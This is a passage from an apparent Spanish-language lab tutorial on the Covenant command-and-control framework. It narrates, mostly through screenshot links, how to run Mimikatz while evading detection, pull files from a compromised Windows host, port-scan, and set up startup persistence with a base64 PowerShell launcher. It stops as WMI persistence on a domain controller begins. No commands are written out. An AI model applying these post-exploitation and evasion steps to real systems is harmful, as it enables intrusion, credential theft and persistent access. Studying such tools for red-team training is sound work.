

Y pulsaremos en task:



Ejecutar Mimikatz usando Covenant ayuda a evitar la detección porque Covenant no almacena tareas directamente en el host grunt. En su lugar, compila e implementa dinámicamente la carga útil de la tarea a través de su conexión de cliente en el momento de la asignación de tareas. Además, cada vez que se crea un nuevo grunt o se asigna una nueva tarea a un grunt, el código relevante se vuelve a compilar y ofuscar con ConfuserEx, lo que evita cargas útiles estáticas que serían más fáciles de detectar.

Ahora veremos el historial de las tareas ejecutadas, para eso vamos a la última pestaña Taskings:



Y podremos ver todo lo que ejecutamos, para Covenant todo lo que ejecutes es una tarea.

Podremos ver los parámetros de la tarea y el resultado si hacemos clic en ella:



Como por ejemplo este caso la captura de pantalla.

Ahora vamos a descargar un archivo.

Para esto vamos ejecutar la tarea Downloads, para esta prueba descargaré el ejecutable del servidor ftp que está en el escritorio de la máquina Windows10:



Colocaremos la ruta del archivo en la máquina atacada.





Si hacemos clic en el enlace descargaremos el archivo:



Ahora iremos a Taskings e elegiremos la tarea de la descarga:



Viendo su estado.

Ahora realizaré un escaneo de puertos, para eso tendremos que usar la Task PortScan.



Indicaremos la IP en este caso como es la IP de la máquina atacada pondremos 127.0.0.1, se podría desde esta escanear otra máquina de la misma red solo habría que cambiar la IP por esa:



En este ejemplo a mi máquina atacante.

Obteniendo estos resultados:



Por último crearemos persistencia mediante esta Task, PersistStartup:



Lo que haré es generar un código de PowerShell para conectarme a Covenant ese código estará en base64.



Y aquí tenemos el bat en la máquina Windows:



Ahora usaremos PersistVMI, para este ejemplo usaré el controlador de dominio principal con IP 192.168.1.79:

